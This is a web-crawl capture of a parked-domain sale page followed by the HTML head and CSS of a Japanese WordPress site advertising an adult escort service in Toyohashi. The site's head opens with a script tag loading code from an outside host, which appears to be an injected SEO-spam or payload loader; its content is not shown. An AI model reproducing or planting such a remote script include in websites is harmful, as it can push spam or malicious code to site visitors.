        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#314554505c71425443415f505c54421f525e5c"><span class="__cf_email__" data-cfemail="750110141835061007051b141810065b161a18">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10
body_size: 12721
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
